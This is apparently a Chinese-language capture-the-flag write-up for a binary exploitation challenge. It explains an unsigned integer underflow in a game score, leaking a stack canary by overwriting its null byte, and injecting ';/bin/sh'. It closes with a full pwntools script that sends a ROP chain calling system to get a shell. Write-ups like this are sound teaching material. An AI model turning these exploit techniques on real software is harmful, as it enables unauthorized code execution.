- 现checksec一下文件
栈不可执行和金丝雀保护
- 看一下主函数

看一下游戏规则
想让我们完成游戏是不可能了但是我们注意到了每当输入q的时候游戏结束，分数会减那就是整数溢出了，因为他并没有检查score的值是否大于零那只要让他变成负数那么就相当于是一个很大的正数unsigned int就是无符号整型也就是这个漏洞，然后我们就可以进入shell模块，
这里给出了buf【17】就是金丝雀的值，然后read函数有一个溢出，这很明显了，就是需要我们进行canary的泄露，但是我们一般用的都是printf%p泄露,,这就是被束缚住思想了，我们可以进行一个溢出，将canary的最后一字节/x00进行覆盖让read到canary的时候继续读取让他输出出来，然后最后再给他加上就完成了canary的覆盖
覆盖前：0x00 0xCD 0xAB 0x90 0x78 0x56 0x34 0x12
覆盖后：0x42 0xCD 0xAB 0x90 0x78 0x56 0x34 0x12
^
'B'覆盖这里
我们可以简单理解为左边先进行输入然后左边先进行输出，因为就跟栈的规律差不多，先输出的放在了最下面所以当输出的时候就是在我们看到的最后面了
然后我们要理解最后面为什么必须加个exit，他是为了跳出这个循环，找到ret指令，在循环里只有跳转的jne和call指令，因为rop链的本质就是ret之间的联合，我们需要程序提供第一个ret
- 最后构造rop链就大功告成了
from pwn import*
context(arch='amd64',os='linux',log_level='debug')
io=process('0')
io.sendlineafter(b'>',b';/bin/sh')
io.sendlineafter(b'game', b'\n')
for i in range(5):
io.sendlineafter(b'+', b'q')
io.sendlineafter(b'>', b'\n')
io.sendlineafter(b'+', b'q')
io.sendlineafter(b'>', b'q')
io.sendafter(b'$ ', b"A"*0x88 + b'B')
io.recvuntil(b'B')
canary = u64(io.recv(7).rjust(8, b'\x00'))
print(f"canary: 0x{canary:016x}")
rdi_ret = 0x40133E
ret = 0x40133F
system = 0x401514
io.sendafter(b'$ ', b'exit\x00' + b'a'*0x83 + p64(canary) + p64(0xdeadbeef) + p64(rdi_ret) + p64(0x404A40) + p64(system))
io.interactive()
为什么不能直接输入ls，是因为他只是调用一下只能调用ls和exit就是你只能看见有flag但拿不出来，所以我们要跳出循环，然后那个；/bin/sh是因为；在linux里面；就是分隔符他会先执行前面在执行后面的指令如果前面指令没有则直接执行后面指令
这道题我还想多嘴一下这道题是一个小端序的题所以他的分布是这样的
canary的覆盖
覆盖前：0x00 0xCD 0xAB 0x90 0x78 0x56 0x34 0x12
覆盖后：0x42 0xCD 0xAB 0x90 0x78 0x56 0x34 0x12
^
'B'覆盖这里
如果是大端序要覆盖就是在最后一位，但是其实并不用覆盖因为read并没有被截断

